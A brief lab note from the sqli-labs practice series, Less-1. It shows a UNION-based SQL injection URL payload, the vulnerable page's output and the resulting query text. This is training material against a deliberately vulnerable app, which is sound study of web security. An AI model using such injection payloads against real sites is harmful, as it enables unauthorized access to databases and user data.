 Less-1 **Error Based- String**
/sqli-labs-master/Less-1/index.php?id=0'union select 1,2,3--+
Welcome Dhakkan
Your Login name:2
Your Password:3
SQL执行结果: SELECT * FROM users WHERE id='0'union select 1,2,3-- ' LIMIT 0,1
SQLI DUMB SERIES-1